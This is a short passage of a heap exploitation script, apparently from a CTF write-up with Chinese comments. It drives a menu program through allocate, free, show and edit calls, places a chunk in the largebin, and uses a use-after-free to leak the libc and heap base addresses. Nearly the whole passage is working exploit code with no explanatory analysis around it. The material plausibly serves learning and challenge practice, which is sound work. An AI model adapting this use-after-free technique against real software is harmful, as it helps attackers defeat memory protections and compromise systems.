 37 #----- leak libc_base and heap_base
38 #role1 calloc(0x430), 用于放入largbin, 泄漏地址
39 Change(1)
40 Add(0x430, 'A'*0x158) # A16
41
42 #间隔top chunk
43 Change(2)
44 Add(0xf0, 'B'*0x48) # B7
45
46 #释放
47 Change(1)
48 Del(16)
49
50 #使 A16 进入 largebin
51 Change(2)
52 Add(0x440, 'B'*0x158) # B8
53 #利用 UAF先泄漏 libc地址
54 print("uaf to leak")
55 Change(1)
56 Show(16)
57 ru('message is: ')
58 libc_base = uu64(rl()) - 0x1ebfe0
59 lg('libc_base')
60 #利用UAF泄漏glibc地址
61 Edit(16, 'A'*0xf+'\n')
62 Show(16)
63 ru('message is: '+'A'*0xf+'\n')
64 heap_base = uu64(rl()) - 0x13940
65 lg('heap_base')